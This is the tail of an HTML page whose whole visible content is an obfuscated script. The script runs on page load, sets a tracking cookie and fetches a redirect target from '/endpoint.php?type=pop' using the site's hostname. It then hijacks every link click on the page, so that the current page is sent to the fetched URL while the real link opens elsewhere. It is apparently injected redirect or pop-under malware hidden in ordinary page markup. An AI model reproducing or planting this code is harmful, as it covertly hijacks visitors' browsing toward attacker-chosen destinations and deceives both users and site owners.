<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
